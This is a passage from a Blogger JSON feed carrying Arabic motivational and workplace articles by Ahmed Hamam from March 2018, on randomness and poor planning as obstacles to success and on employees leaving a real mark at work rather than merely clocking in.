"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizMbVIMpDXqHrPkNWHVPxfr398Ri3DzkFBKJIV6v2OstZ5MJI7L4P5fZzp3MG253iijGlkGqqXgoqy33_wWIGZTtbiCuOeA_6JPQXdwgB19QKt2kegTwmDr5Dc_u5Dpz_4e1amYhnKjadx\/s72-c\/2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-3305368591017181925"},"published":{"$t":"2018-03-17T14:19:00.002+04:00"},"updated":{"$t":"2018-03-17T14:19:53.632+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"ألد أعداء النجاح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSge9nWnd6IUNgQ0GbuHbCzL8_59kErqQ1-BWJqg8nShSFlS6brnR5b8Ol1j2m3tMO-uGQIGPAXeOnyOFsfU9xVDbQ0HiD-8tfngGIimf1nIqIzZgcocQoIC-Na4Mnoj236Wsamafo00Ug\/s1600\/22.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"700\" height=\"173\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSge9nWnd6IUNgQ0GbuHbCzL8_59kErqQ1-BWJqg8nShSFlS6brnR5b8Ol1j2m3tMO-uGQIGPAXeOnyOFsfU9xVDbQ0HiD-8tfngGIimf1nIqIzZgcocQoIC-Na4Mnoj236Wsamafo00Ug\/s320\/22.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلا أقصد هنا بأعداء النجاح، أولئك الذين يعترضون طريقنا\nونحن نسير بخطوات ثابته نحو النجاح، الذين قد يكونون أقرب الناس إلينا من زملاء\nالعمل أو الدراسة أو حتى أشخاص لم يسعفنا الزمان ولا المكان بلقياهم، ولكن ما\nأقصده هنا أعداء النجاح الذين لا يكادون يفارقوننا ويسيرون معنا كظلنا، وهم أقرب\nإلى نفوسنا منا، يكمنون في دواخلنا وفي سمات شخصياتنا، \u003Cb\u003Eأعداء خفيه\u003C\/b\u003E لا نراها\nولكن لها تأثير كبير في خطواتنا نحو النجاح... وأقصد هنا \u003Cb\u003Eالعشوائية وغياب\nالتخطيط\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eفالعشوائية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003E تعني \u003Cb\u003Eعدم\u003C\/b\u003E \u003Cb\u003Eوضوح الأهداف والرؤية والتخبط\u003C\/b\u003E، في حين \u003Cb\u003Eغياب التخطيط\u003C\/b\u003E\nيعني عدم \u003Cb\u003Eوضوح الوسائل والأدوات والخطط\u003C\/b\u003E التي تمكنا من الوصول إلى أهدافنا.\nفأحدهما أو كلامهما إذا ما توفرا\u0026nbsp; فلن يكون\nالنجاح حليف لنا.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوفي مسيرة حياتنا لا يوجد عدو للنجاح مثل العشوائية\nوغياب التخطيط، فالطالب الذي يسير على غير هدى ولا يخطط لمراحل حياته العلمية\nالمستقبلية، سوف يواجه نتائج العشوائية في اختياراته ويبحث عن أي أمل للنجاح ولكن\nبعد فوات الآوان، \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eكذلك الموظف الذي يعمل\nبعشوائية وبدون تخطيط فإنه يبذل مجهودًا ولكنه لن يحقق نجاحًا وتميزًا في عمله، ويشمل\nذلك جميع مناحي الحياة فالشركات والمصانع\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eوجميع المؤسسات والإدارات والهيئات إن لم تتبع التخطيط السليم، وتتخلص من\nالعشوائية منهجًا في الإدارة، فإنها سوف تواجه صعوبات كبيرة تعيق نجاحها، وتدور في\nحلقات مفرغة دون تحقيق أي نتائج ملموسة في الأداء. لذلك تحاول هذه الشركات\nوالمؤسسات جاهدة للتخلص من العشوائية واتباع افضل وسائل التخطيط. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eلذلك نلاحظ أن النجاح دائمًا رفيق \u003Cb\u003Eمن يملكون أهداف\nواضحة\u003C\/b\u003E ومحددة، \u003Cb\u003Eويضعون خططًا مستقبلية\u003C\/b\u003E ويعملون على تنفيذها، وفي ذات\nالوقت ما زال بعضنا يتبع \u003Cb\u003Eخططًا آنية\u003C\/b\u003E تتبع أسلوب الفعل ورد الفعل وتتسم\nبالعشوائية، فكلما واجهوا صعوبات أو مشكلات يقومون بمعالجتها بشكل آني لحظي، ولا يوجد\nتخطيط للمستقبل للوقوف على أساس تلك المشكلات والعمل على معالجتها لضمان عدم\nتكرارها في المستقبل. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eقد يبذل بعضنا جهودًا مضنية دون أن يحقق أي نتائج ملموسة\nأو أي نجاح، وإذا ما بحثنا في الأسباب لتبين لنا أن العشوائية وغياب التخطيط كانا\nأهم عاملين من عوامل تأخر النجاح.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cb\u003Eعلينا أن نعي ونحدد أهدافنا في الحياة وأن نترك منهج العشوائية في اختياراتنا وحياتنا ومستقبلنا، وأن نتبع أسلوب التخطيط الذي يضمن لنا تحقيق تلك الأهداف.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن العشوائية لن تضع خطة تقود إلى مكان، وغياب التخطيط\nيعود بنا دومًا \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eإلى أول الزمان، وفي ظل\nهذا الوضع سوف نبحث دومًا عن النجاح غير مدركين أن \u003Cb\u003Eالعشوائية وغياب التخطيط ألد\nأعداء النجاح\u003C\/b\u003E. \u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع\nحقوق الطبع والنشر والنسخ محفوظة للكاتب\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/3305368591017181925\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post_17.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/3305368591017181925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/3305368591017181925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post_17.html","title":"ألد أعداء النجاح"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSge9nWnd6IUNgQ0GbuHbCzL8_59kErqQ1-BWJqg8nShSFlS6brnR5b8Ol1j2m3tMO-uGQIGPAXeOnyOFsfU9xVDbQ0HiD-8tfngGIimf1nIqIzZgcocQoIC-Na4Mnoj236Wsamafo00Ug\/s72-c\/22.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-4286420228397806038"},"published":{"$t":"2018-03-10T11:51:00.001+04:00"},"updated":{"$t":"2018-03-10T14:05:05.995+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"بصمة العمل وخسارة الشركات"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Xemx0gDL-CvJof6Dz6FojSY5r4aIDqQ-wjxnQrc65p1Jx7Fv_cX6soT_G4Ef-8sr4uoGhnuA1Q3eFJszp7njBObcGt0zwueKiA_qoYaoSqOmuJOOkyB170i0HS7okK9MIguTxgNYGbMj\/s1600\/art_timemanagement.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"252\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Xemx0gDL-CvJof6Dz6FojSY5r4aIDqQ-wjxnQrc65p1Jx7Fv_cX6soT_G4Ef-8sr4uoGhnuA1Q3eFJszp7njBObcGt0zwueKiA_qoYaoSqOmuJOOkyB170i0HS7okK9MIguTxgNYGbMj\/s1600\/art_timemanagement.jpg\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 16pt;\"\u003Eلا أقصد هنا جهاز البصمة الموجود في كثير من المؤسسات\nوالشركات، والذي أصبح بديلًا عن كشف توقيع الحضور والانصراف ليضبط عملية دخول\nوخروج الموظفين من وإلى العمل.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eولكن أقصد بالبصمة هنا ما \u003Cb\u003Eيقدمه الموظف من أثر\u003C\/b\u003E في\nالمؤسسة من \u003Cb\u003Eتطوير وابتكار في مجال عمله\u003C\/b\u003E، وفي ذات الوقت ما \u003Cb\u003Eيتلقاه الموظف\nمن خبرات ودورات وورش عمل\u003C\/b\u003E تزيد من كفاءة أداءة داخل المؤسسة. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوتحدث المشكلة عندما يجعل الموظف من نفسه \"\u003Cb\u003Eعامل توصيل\nالطرود\u003C\/b\u003E\" يقوم بايصال جسده صباحًا إلى العمل والعودة به مساء إلى المنزل،\nدون إنجاز شيء حقيقي أو تطوير أو ابتكار في عمله.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوتتفاقم المشكلة \u003Cb\u003Eعندما لا تهتم المؤسسة أو الشركة\nبمعايير التميز والأداء الوظيفي\u003C\/b\u003E، فهي تحاسب موظفيها على أساس درجة الالتزام بموعد\nالحضور والإنصراف فقط، ولكن من أنجز عمله ومن أتقنه، ومن عمل على تحسين الأداء\nوالتطوير والابتكار في العمل، من قدم أفكارًا تعود بالنفع على المؤسسة، كل هذه المعايير\nإن لم يتم الاهتمام بهام سوف ينعكس ذلك على أداء المؤسسة وتراجع انتاجها وكفاءتها\nبين المؤسسات في سوق العمل. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن كثير من الشركات العالمية عند إجراء مقابلات التوظيف،\nلا تعتمد على المؤهلات العلمية فقط، ولا الخبرات العملية التي لدى الأفراد، ولكنها\n\u003Cb\u003Eتهتم أيضًا بمدى قابلية المرشح للعمل لتلقي التدريب\u003C\/b\u003E \u003Cb\u003Eوإمكانية تطوير\nالذات والابتكار\u003C\/b\u003E، وما سوف يقدمه للشركة أو المؤسسة، ليس \u003Cb\u003Eالآن\u003C\/b\u003E عند\nالتوظيف والتعيين، ولكن \u003Cb\u003Eفي المستقبل\u003C\/b\u003E من \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eأفكار وابتكارات تعود بالنفع على الشركة، لذلك\nفإن \u003Cb\u003Eمقابلة التوظيف\u003C\/b\u003E \u003Cb\u003Eليست لتفحص مؤهلات المرشح\u003C\/b\u003E للعمل، ولكنها لتفحص \u003Cb\u003Eمدى\nقابلية الموظف للتدريب\u003C\/b\u003E \u003Cb\u003Eوتطوير الذات\u003C\/b\u003E بما يفيد الشركة.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوهذا المعيار\nوأقصد به \"\u003Cb\u003Eقابلية الموظف للتدريب وسعيه لتطوير الذات وتوليد أفكار\nابتكارية\u003C\/b\u003E\" بما يعود بالنفع على الموظف والشركة أو المؤسسة \u003Cb\u003Eمن أهم\nالمعايير من وجهة نظري\u003C\/b\u003E \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eعند إجراء مقابلات\nالتوظيف. وإذا ما تم الاهتمام به فسوف يحدث تطور حقيقي في المؤسسة التي تأخذ بهذا\nالمعيار بجانب معايير التوظيف الأخرى. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eوبمعنى آخر، ليس المهم ما سوف يقدمه الموظف عند تعيينه،\nولكن ما سوف يقدمه في المستقبل من أفكار وابتكارات تعود بالنفع على الشركة. لذلك\nنجد الكثير من الشركات تعمل على تدريب وتطوير كفاءات موظفيها، وتصرف أموالًا \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eلتدريبهم لما ترى فيهم من قدرات وإمكانات لتجعل\nمنهم كفاءات تترك بصمات واضحة في مجال العمل، كما تهتم أيضًا \u003Cb\u003Eباستقطاب من يملك\nتلك الكفاءات\u003C\/b\u003E وضمهم إلى فريق العمل. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن اختيار \u003Cb\u003E\u003Cu\u003Eموظفي أداء\u003C\/u\u003E\u003C\/b\u003E لا يملكون المؤهلات\nالعلمية، ولا الخبرات العملية، وليست لديهم قابلية للتطوير والابتكار ويفتقدون\nالقدرة على الرؤية المستقبلية لاحتياجات العمل وتطويره، سوف يعود بلا شك بنتائج\nكارثية على الشركة وقد يؤدي إلى خروجها من المنافسة أو إلى خسارتها وإنهيارها. كما أ\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 21.3333px;\"\u003Eن اهتمام الموظف بموعد \u003Cb\u003Eحضوره وانصرافه \u003C\/b\u003Eفقط، وعدم الانتباه إلى أن \u003Cb\u003Eما بينهما هو عمله الحقيقي\u003C\/b\u003E، ودون تحقيق أي إنجاز أو تطوير في مجال عمله ودون أن يترك بصمة واضحة، سيؤدي إلى خسائر لا تحصى بالنسبة للشركات.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;traditional arabic\u0026quot; , serif; font-size: 21.3333px;\"\u003Eكما أن على الشركات الانتباه إلى أن حضور الموظف وتواجده على رأس عمله \u003Cb\u003Eليس هو الإنجاز المتوقع\u003C\/b\u003E، وإنما الموظف المؤهل والذي \u003Cb\u003Eلديه القدرة على التطوير والابتكار\u003C\/b\u003E ويترك بصمات واضحه في مجال عمله هو ما سيجنبها الخسائر المستقبلية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eإن التناغم في الأداء بين \u003Cb\u003Eالموظف\u003C\/b\u003E الذي \u003Cb\u003Eيطور\nويبتكر\u003C\/b\u003E في مجال عمله، وما يتلقاه من \u003Cb\u003Eتحفيز وتشجيع\u003C\/b\u003E من قبل \u003Cb\u003Eالمؤسسة\u003C\/b\u003E\nيمثلان \u003Cb\u003Eأساس النجاح والتطور\u003C\/b\u003E، وتكون من نتائجه أن يترك الموظف \u003Cb\u003Eبصمات\nواضحة في العمل\u003C\/b\u003E، وتجني المؤسسة ثمار تدريب موظفيها ورفع كفاءتهم، وتضع بصمات التفوق\nوالكفاءة والتميز أمام مثيلاتها من المؤسسات والشركات المنافسة في سوق العمل. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: 6.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; unicode-bidi: embed;\"\u003E\n\u003Cspan lang=\"AR-AE\" style=\"font-family: \u0026quot;traditional arabic\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 16.0pt;\"\u003Eجميع حقوق الطبع والنسخ والنشر محفوظة للكاتب\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.a-hamam.com\/feeds\/4286420228397806038\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post_10.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4286420228397806038"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7607618462796713844\/posts\/default\/4286420228397806038"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.a-hamam.com\/2018\/03\/blog-post_10.html","title":"بصمة العمل وخسارة الشركات"}],"author":[{"name":{"$t":"الكاتب أحمد همام "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01580768881867639512"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw\/s220\/35X45-mm.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6Xemx0gDL-CvJof6Dz6FojSY5r4aIDqQ-wjxnQrc65p1Jx7Fv_cX6soT_G4Ef-8sr4uoGhnuA1Q3eFJszp7njBObcGt0zwueKiA_qoYaoSqOmuJOOkyB170i0HS7okK9MIguTxgNYGbMj\/s72-c\/art_timemanagement.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7607618462796713844.post-6179983362127690207"},"published":{"$t":"2018-03-03T14:30:00.001+04:00"},"updated":{"$t":"2018-03-03T14:30:22.400+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"لماذا نفشل في العمل"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: right; unicode-bidi: embed;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtABFRXDVzdBxIxmesuxxT8PrKtqCddXTAHbhi2aaT-4QSkN3gZ8ywHYhdVsmTFw1duh1oPVPr2_5OVRUSICdQ7S_7u3i8XJaJMW84LIVEgnhd7W4OX7Frm2F5K5XZSw0omQEgIUuBpCWj\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtABFRXDVzdBxIxmesuxxT8PrKtqCddXTAHbhi2aaT-4QSkN3gZ8ywHYhdVsmTFw1duh1oPVPr2_5OVRUSICdQ7S_7u3i8XJaJMW84LIVEgnhd7W4OX7Frm2F5K5XZSw0omQEgIUuBpCWj\/s320\/1.jpg\" width=\"320\" 